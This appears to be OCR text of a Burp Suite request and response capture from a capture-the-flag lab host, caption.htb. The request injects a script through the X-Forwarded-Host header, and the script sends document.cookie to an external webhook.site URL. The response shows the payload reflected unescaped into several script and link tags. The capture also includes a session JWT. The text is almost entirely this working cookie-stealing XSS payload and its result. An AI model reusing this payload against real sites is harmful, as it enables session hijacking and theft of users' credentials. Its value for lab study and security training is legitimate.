 Request
Pretty Raw Hex JSON Web Token \n
1 GET /firewalls HTTP/1.1
2 Host: caption.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Forwarded-Host: " </script> <script>new
Image().src="https://webhook.site/004f1d74-11d3-428e-bdd5-35738fcf52e1?c="+document.cooki
e;</script>
8 Referer: http://caption.htb/home
9 Connection: keep-alive
10 Cookie: JSESSIONID=node0wi802hra4v9x1wpmzom26p0nj37.node0; session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Im1hcmdvIiwiZXhwIjoxNzM1Mzg1NjQyfQ.z
WOOG1xzlxL_sDWZl96TYJxr6pKBAhJ9x85BC5h3UOw
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
</title>
21 <script>
22 window.console = window.console || function(t) {
};
23 </script>
24 <script src="http://caption.htb/static/js/lib.js?utm_source=http://" </script>
<script>
new Image().src="https://webhook.site/004f1d74-11d3-428e-bdd5-35738fcf52e1?c="+
document.cookie;
</script>
">
</script>
25
26 <title>
Viajar é Preciso
</title>
27 <!-- LINKS BOOTSTRAP -->
28 <link href="http://caption.htb/static/css/bootstrap.min.css?utm_source=http://"
</script>
<script>
new Image().src="https://webhook.site/004f1d74-11d3-428e-bdd5-35738fcf52e1?c="+
document.cookie;
</script>
" rel="stylesheet"
29 integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN"
crossorigin="anonymous">
30
31 <!-- ICONES -->
32 <link rel="stylesheet" href="
http://caption.htb/static/css/bootstrap-icons.css?utm_source=http://" </script>
<script>
new Image().src="https://webhook.site/004f1d74-11d3-428e-bdd5-35738fcf52e1?c="+
document.cookie;
</script>
">